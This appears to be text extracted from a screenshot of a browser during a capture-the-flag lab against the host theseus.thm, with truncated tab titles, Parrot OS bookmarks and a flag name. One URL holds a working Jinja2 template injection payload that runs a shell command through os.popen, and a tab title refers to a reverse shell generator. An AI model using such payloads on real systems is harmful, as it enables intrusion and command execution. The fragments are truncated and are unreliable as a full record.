 heseus.thm:8080/?key={{c
http://theseus.thm:8080/?k
http://theseus.thm:8080/sta
Image Metadata (Exif) | B
Online - Reverse Shell Ge
theseus.thm:8080/?key={{config.__class__.__init__.__globals__['os'].popen('ls /home/minos').read()}}
Search
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
rete_Shores Minos_Flag